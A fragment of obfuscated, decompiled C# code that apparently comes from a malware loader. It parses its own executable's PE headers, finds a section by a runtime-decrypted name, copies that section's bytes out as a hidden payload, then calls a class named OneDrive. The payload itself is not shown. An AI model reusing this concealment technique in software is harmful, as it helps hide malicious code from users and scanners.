 string executablePath = Application.ExecutablePath;
try
{
byte[] array = File.ReadAllBytes(executablePath);
if (BitConverter.ToUInt16(array, 0) != 23117)
{
return;
}
int num = BitConverter.ToInt32(array, 60);
if (BitConverter.ToUInt32(array, num) != 17744U)
{
return;
}
ushort num2 = BitConverter.ToUInt16(array, num + 6);
int num3 = (int)BitConverter.ToUInt16(array, num + 20);
int num4 = num + 24 + num3;
bool flag = false;
for (int i = 0; i < (int)num2; i++)
{
int num5 = num4 + i * 40;
string s = Encoding.ASCII.GetString(array, num5, 8).TrimEnd(new char[1]);
if (Convert.ToBase64String(Encoding.ASCII.GetBytes(s)) == m19fPw1V1l1PC7HTbV.MOw4s8ATc(-693477099 << 2 ^ 1576248594 ^ <Module>
{bda2df4b-9fd2-435a-bf5b-198a9a291a1e}.m_91fa1071d2b042768df123c3905bbed7.m_0e850ffbd89249b5b0f5b88ff494d6f0))
{
uint num6 = BitConverter.ToUInt32(array, num5 + 20);
uint num7 = BitConverter.ToUInt32(array, num5 + 16);
Program.sectionContent = new byte[num7];
Array.Copy(array, (long)((ulong)num6), Program.sectionContent, 0L, (long)((ulong)num7));
flag = true;
break;
}
}
if (!flag)
{
return;
}
}
catch (Exception)
{
}
new OneDrive().SecureData();
}